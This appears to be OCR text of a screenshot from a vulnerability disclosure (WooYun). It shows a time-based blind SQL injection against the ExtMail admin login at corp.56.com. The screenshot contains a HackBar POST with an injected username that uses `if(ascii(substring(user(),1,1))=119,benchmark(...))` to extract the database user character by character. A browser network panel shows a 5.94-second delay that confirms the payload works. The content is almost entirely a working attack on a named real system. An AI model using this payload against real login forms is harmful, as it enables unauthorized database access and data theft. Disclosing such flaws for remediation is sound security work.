 欢迎使用ExtMail管理后台
corp.56.com/extman/cgi/inde
百度 <⌘K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://corp.56.com/extman/cgi/index.cgi
-
+
Split URL
Execute
Enable Post data Enable Referrer
Post data
username=admin' AND if(ascii(substring(user(),1,1))=119,benchmark(2000000,md5(0x72696e67)),1)%23&=ring&password=ring
-
+
Extmail
关于 ExtMan | 自愿捐助
登录邮箱管理 登录webmail
欢迎使用ExtMail管理后台
用户名
不正确的用户名或密码
密码
请记忆我登陆的用户名
IP安全 登陆
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板
xhr 清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
POST index.cgi 302 Found corp.56.com 291 B 14.17.117.166:80 5.94s
GET index.cgi?_ 200 OK corp.56.com 3.9 KB 14.17.117.166:80 210ms
GET default.css 304 Not Modified corp.56.com 4.3 KB 14.17.117.166:80 148ms
GET logo.gif 304 Not Modified corp.56.com 1.5 KB 14.17.117.166:80 135ms
GET tbk.gif 304 Not Modified corp.56.com 54 B 14.17.117.166:80 130ms
5 个请求 10.1 KB (5.9 KB 来自缓存) 6.49s (onload: 6.5s)
www.wooyun.org